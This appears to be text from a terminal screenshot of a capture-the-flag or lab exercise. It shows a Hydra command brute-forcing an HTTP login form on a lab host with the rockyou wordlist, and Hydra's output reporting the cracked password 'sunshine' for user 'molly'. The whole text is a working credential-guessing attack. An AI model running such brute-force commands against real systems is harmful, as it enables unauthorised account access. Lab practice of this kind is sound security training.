 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.93.97 http-post-form "/login:usern
ame=^USER^&password=^PASS^:incorrect"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-06 22:49:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking http-post-form://10.10.93.97:80/login:username=^USER^&password=^PASS^:incorrec
t
[80][http-post-form] host: 10.10.93.97   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-06 22:49:50